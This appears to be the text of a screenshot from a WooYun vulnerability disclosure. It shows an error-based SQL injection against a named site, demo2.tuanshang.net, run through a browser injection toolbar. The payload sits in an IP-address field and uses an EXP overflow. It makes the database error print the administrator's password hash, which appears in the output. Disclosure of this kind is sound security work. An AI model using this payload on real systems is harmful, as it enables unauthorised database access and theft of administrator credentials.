 demo2.tuanshang.net/?home&user_id=1
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://demo2.tuanshang.net/?home&user_id=1
Split URL
Execute
Enable Post data Enable Referrer
DOUBLE value is out of range in 'exp(~((select '21232f297a57a5a743894a0e4a801fc3' from dual)))'执行SQL语句错误!insert into `tuanshang_users_visit` set
user_id='1',visit_userid='265',addtime='1442844570',addip='xxx' or EXP(~(select * from (select password from tuanshang_users_admin limit 1)a)) or ''
www.wooyun.org